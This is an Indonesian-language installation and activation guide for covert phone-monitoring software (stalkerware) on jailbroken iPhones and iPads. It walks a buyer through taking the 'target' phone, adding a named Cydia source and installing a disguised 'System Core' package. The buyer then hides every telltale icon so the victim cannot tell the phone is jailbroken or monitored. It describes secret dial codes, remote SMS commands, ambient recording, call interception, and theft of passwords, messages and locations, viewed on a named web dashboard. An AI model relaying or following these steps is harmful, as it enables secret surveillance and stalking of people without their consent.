Instalasi dan Aktivasi
Semua langkah-langkah instalasi ini dilakukan sepenuhnya pada perangkat iphone / ipad TARGET itu sendiri. Kami menggunakan iPhone / iPad firmware versi 6.1 sebagai contoh. Untuk perangkat TARGET menjalankan versi sebelumnya atau diatasnya dari sistem operasi ini, langkah-langkah ini mungkin sedikit berbeda.
. Dapatkan perangkat target / iphone di tangan anda
1. Buka icon Cydia (Jika Anda tidak memiliki Cydia, Anda perlu Jailbreak perangkat ( Cara Jailbreak baca DISINI ) untuk mendapatkannya).

2. Tekan Source dari menu di bagian bawah

3. Tekan Edit

4. Klik Add

5. Masukkan "http://ios.dmw.cc" dan tekan Add Source

6. Tekan Return ke Cydia

7. Tekan pada URL Cydia yang kita baru saja memasuki yang ios.dmw.cc

8. Tekan Utilities

9. Ketuk System Core application

10. Tekan Install

11. Tekan confirm

12. Ketuk Restart SpringBoard

13.Masukkan Kode / key Aktivasi Anda: 123XXXX dan tekan tombol "OK"

Jika layar aktivasi tidak muncul secara otomatis, jangan khawatir. Carilah "Phone Monitor" ikon di telepon, ketuk ikon untuk membuka layar , masukkan Kode Aktivasi XXXX dan tekan "Aktifkan" untuk mengaktifkan software.
Pada tahap ini, jika Anda kembali ke Cydia, Anda akan melihat di bawah layar. Ini adalah bagian dari proses siluman untuk menyembunyikan aplikasi kita dalam Cydia. Ikuti sisa instruksi untuk menyembunyikan ikon Cydia di telepon untuk aplikasi tersembunyi.
14. Segera setelah Anda melihat "Sukses Aktivasi!" perangkat lunak sekarang diaktifkan pada perangkat dan siap untuk digunakan. Tekan "Ok" untuk melanjutkan.
15. Anda akan diminta untuk memilih apakah Anda ingin perangkat lunak yang akan terlihat di telepon. Jika Anda memilih "Yes", pengguna telepon akan melihat "Phone monitor" icon pada layar. Jika Anda memilih "No", perangkat lunak akan tersembunyi. Ini tidak akan mempengaruhi fungsi perangkat lunak dengan cara apapun.
16. Setelah memilih visibilitas perangkat lunak, tekan System Core di sisi kiri atas untuk kembali ke layar pengaturan perangkat lunak.
Jika Anda keluar dari layar pengaturan dengan tidak sengaja tetapi Anda meninggalkan perangkat lunak ikon (Phone Monitor) terlihat di telepon, ketuk ikon untuk mendapatkan kembali. Jika ikon perangkat lunak (Phone Monitor) tersembunyi, tekan dial Phone dan dial * # Kode Aktivasi sebagai panggilan.
Untuk iPad, pergi ke Notes, ketik * # Kode Aktivasi dan tekan pada ikon kanan atas untuk menambahkan Catatan ini ke dalam perangkat untuk kembali ke layar pengaturan.
17. Tekan "Configuration". Anda akan dapat mengatur visibilitas / memunculkan Pangu (untuk iOS 8.x yang bisa jailbreak hanya Pangu saja), Cydia dan Phone monitor (software) ikon pada layar Target. Sebagai contoh: Jika Anda mengubah Pangu dan Cydia Visibility dari GREEN (terlihat) ke GREY (tak terlihat), kedua ikon Pangu dan Cydia akan disembunyikan sehingga telepon akan terlihat seolah-olah itu belum penjara patah. Jika Anda belum tersembunyi ikon perangkat lunak pada telepon seperti yang diperintahkan pada langkah 15, Anda juga dapat melakukannya di sini dengan mengubah "Memantau Telepon" Visibility dari GREEN (terlihat) ke GREY (tak terlihat).
*** Ikon Pangu hanya akan terlihat pada versi iOS 8 jailbreak oleh Pangu saja. Jika versi iOS Anda adalah 6 atau 7 hanya akan melihat icon cydia saja setelah jailbreak.
Berikut ini adalah pengaturan jika Anda ingin menjalankan perangkat lunak tersembunyi dengan menyembunyikan semua ikon Pangu, Cydia dan phone monitor
Jika Anda memilih untuk menyimpan perangkat lunak terlihat, Anda akan melihat "Phone monitor" icon pada layar dan jika Anda menekan di atasnya, Anda akan melihat layar pengaturan perangkat lunak seperti yang ditunjukkan di bawah ini.
Untuk sampai ke layar pengaturan perangkat lunak setelah bersembunyi ikon perangkat lunak ( Phone monitor ), tekan ikon Telepon dan dial * # Kode Aktivasi sebagai panggilan.
Untuk iPad, pergi ke Notes, ketik * # Kode Aktivasi dan tekan pada ikon kanan atas untuk menambahkan Catatan ini ke dalam perangkat untuk kembali ke layar pengaturan.Sekarang Anda telah menyelesaikan proses instalasi.
Sekarang anda bisa konfigurasi website dan melihat hasil sadapannya di
web monitor : http://mobilebackup.biz
dengan user dan pasword yang kami berikan
Anda harus menonaktifkan perangkat lunak ketika Anda tidak lagi ingin menggunakannya, atau ketika Anda ingin pindah perangkat lunak untuk ponsel Sasaran lain yang kompatibel.
Harap diingat bahwa penonaktifan akan menghapus SEMUA DATA dari akun web dan tidak dapat diambil. Jika Anda ingin menonaktifkan, silahkan login ke dashboard Anda terlebih dahulu, mendownload data ke komputer Anda dan kemudian memverifikasi isi file laporan menggunakan Microsoft Excel. Jika file laporan sudah benar dan semua data hadir kemudian melanjutkan dengan penonaktifan dan instalasi.
- Di perangkat iPhone , mengakses tombol layar, masukkan * # Key Aktivasi dan dial / call ini sebagai panggilan. Setelah beberapa detik, layar perangkat lunak akan muncul. Pada perangkat iPad, mengakses aplikasi Notes, ketik * # Key Aktivasi dan tekan Add. Setelah beberapa detik, layar perangkat lunak akan muncul. .
- Untuk menonaktifkan, pergi ke Aktifkan layar dengan menekan pada "Deactive" Lihat Gambar

- Kemudian tekan tombol Deactivate untuk menonaktifkan perangkat lunak dan Anda akan melihat pesan "Deactivation success!" lihat gambar

- Catatan: Jika Anda tidak memiliki akses ke telepon Target, silahkan pergi ke Control Center -> Device Controls -> Deactivate untuk mengirim perintah Deaktivasi langsung dari dashboard Anda ke telepon Target.
- Pada iPhone , mengakses tombol layar, ketikkan * # 900900900 dan dial /call ini sebagai panggilan. Setelah beberapa detik, layar perangkat lunak akan muncul. Tekan "Uninstall". Lihat Gambar .
 Pada iPad ,mengakses aplikasi Catatan, ketik * # 900900900 dan ketuk Add. Setelah beberapa detik, layar perangkat lunak akan muncul. Tekan "Uninstall". Lihat Gambar
Pada iPad ,mengakses aplikasi Catatan, ketik * # 900900900 dan ketuk Add. Setelah beberapa detik, layar perangkat lunak akan muncul. Tekan "Uninstall". Lihat Gambar - Gulir bar ke kanan untuk mengaktifkan tombol Uninstall Lihat Gambar

- Kemudian tekan tombol Uninstall untuk sepenuhnya menghapus perangkat lunak. Lihat Gambar .


CATATAN :
*Hindari mengirimkan Remote Command SMS ke Target iPhone iOS 8 setelah telepon di-restart dan layar ponsel masih terkunci oleh kode akses tersebut. Pesan perintah akan tetap terlihat tetapi mungkin tidak bekerja.
*Tidak dapat melakukan perekaman Ambient ketika SpyCall sedang berlangsung
* Kompatibel dengan Activator (aplikasi pihak ketiga)
* Tidak mendukung Audio file di WeChat dan Viber
* SMS yang dikirim ke perangkat target sebelum mengirim perintah SMS remote untuk itu mungkin telah dihapus pada perangkat target jika mereka dikirim dari nomor pengirim yang sama ini
* Tidak dapat menangkap password untuk Flickr
*Tidak bisa menangkap nama kontak jika itu ditambahkan dengan mencari opsi email
*Tidak dapat menangkap email yang masuk dari akun Yahoo
*Tidak dapat menangkap pesan status kontak pada WhatsApp
*Tidak dapat menangkap video yang masuk dari Viber versi 5.4.0
*Tidak dapat menangkap lokasi bersama pada versi Facebook Messenger 30,0-32,0
Additional note / Suport IM :
| IM Application | Supported Version |
|---|---|
| BBM | 290.0.2 |
| Facebook Messenger | 34.0 |
| Google Hangouts | 5.0.0 |
| LINE | 5.4.0 |
| Skype for iPhone | 6.0 |
| Skype for iPad | 4.19 |
| SnapChat | 9.14.2 |
| Viber | 5.5.2 |
| 6.2.6 | |
| 2.12.6 | |
| Yahoo Messenger | 2.2.9 |